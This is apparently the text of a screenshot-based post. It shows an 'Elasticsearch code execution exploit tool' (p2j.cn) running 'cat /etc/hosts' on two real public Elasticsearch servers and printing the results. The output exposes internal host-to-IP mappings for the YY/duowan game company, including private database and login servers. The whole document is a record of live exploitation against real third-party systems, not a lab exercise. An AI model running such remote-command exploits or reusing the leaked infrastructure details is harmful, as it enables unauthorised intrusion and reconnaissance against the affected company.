 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://14.17.107.101:9200/ CMD: cat /etc/hosts 命令执行
命令执行 写文件
[127.0.0.1 localhost
127.0.1.1 ubuntu
121.14.37.147 balance.yy.duowan.com
220.181.86.207 sdaemon.yy.duowan.com
121.14.37.153 sdaemon2.yy.duowan.com
121.14.37.153 rdaemon.yy.duowan.com
220.181.86.207 rdaemon2.yy.duowan.com
119.147.160.90 yycookie.yy.duowan.com
58.215.46.21 mirror.yy.duowan.com
121.14.37.153 config.yy.duowan.com
58.249.116.91 manager.repos.yy.duowan.com
58.215.46.73 bc.yy.duowan.com
58.215.46.55 bc2.yy.duowan.com
121.14.43.142 oams.yy.duowan.com
114.111.163.226 oams2.yy.duow
]
Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://14.17.112.170:9200/ CMD: cat /etc/hosts 命令执行
命令执行 写文件
#db
10.21.33.40 dimdb.stat.game.yy.com
10.21.33.80 dwws.game.yy.com
10.21.33.40 udblogin.duowan.com
10.21.33.40 dwws2.game.yy.com
#duowan
88.191.100.241 hwraid.le-vert.net
121.14.37.147 balance.yy.duowan.com
220.181.86.207 sdaemon.yy.duowan.com
121.14.37.153 sdaemon2.yy.duowan.com
121.14.37.153 rdaemon.yy.duowan.com
220.181.86.207 rdaemon2.yy.duowan.com
119.147.160.90 yycookie.yy.duowan.com
113.142.33.209 manager.repos.yy.duowan.com
58.215.46.73 bc.yy.duowan.com
58.215.46.55 bc2.yy.duowan.com
121.14.37.153 config.yy.duowan.com
121.14.43.142 oams.yy.duowan.com
114.111.163.226 oams2.yy.duowan.com
58.215.46.21 mirror.yy.duowan.com
]